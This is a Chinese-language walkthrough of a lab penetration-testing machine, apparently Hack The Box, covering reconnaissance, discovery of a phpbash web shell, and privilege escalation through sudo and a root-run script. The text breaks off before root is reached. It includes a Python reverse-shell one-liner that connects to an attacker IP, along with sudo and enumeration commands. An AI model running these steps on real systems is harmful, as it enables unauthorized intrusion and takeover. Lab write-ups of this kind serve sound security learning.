

1 信息收集

NMAP





80 端口



目录扫描







http://10.129.155.171/dev/phpbash.min.php

http://10.129.155.171/dev/phpbash.php



半交互式 shell 转向 交互式shell

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.25",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'



2 权限提升



使用 LinEnum.sh 脚本进行提权信息收集



用户 www-data 可以以 scriptmanager 权限运行任何命令



横向移动 – scriptmanager

使用sudo 执行 /bin/bash 切换到 scriptmanager 用户

sudo -u scriptmanager /bin/bash



提升到 root



信息收集

枚举 scriptmanager 用户拥有的文件和文件夹时,出现 /scripts/test.py 文件

find / -xdev -type f -user scriptmanager 2>/dev/null;

find -xdev -type d -user scriptmanager 2>/dev/null



该脚本打开 test.txt 文件并向其中写入 testing 123!



检查/scripts 目录,发现 test.txt 文件,并且 test.txt 文件归 root 所有,这意味着脚本本身应该是以 root 身份执行,不然无法向root文件中写入,可能是由 corn 作业执行。

